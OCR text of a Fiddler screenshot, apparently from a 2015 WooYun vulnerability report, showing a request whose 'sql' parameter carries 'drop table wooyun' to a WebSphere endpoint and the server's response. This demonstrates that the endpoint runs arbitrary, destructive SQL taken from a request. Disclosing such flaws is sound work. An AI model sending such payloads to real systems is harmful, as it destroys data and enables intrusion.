 e Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj qry_judge
sql drop table wooyun
datasource tchdb
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Content-Language: en-US
Content-Length: 13
Set-Cookie: JSESSIONID=0000mFM_NEDtHwuDswjgmLPLllx:-1; Path=/
Date: Wed, 25 Nov 2015 03:25:19 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
0
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org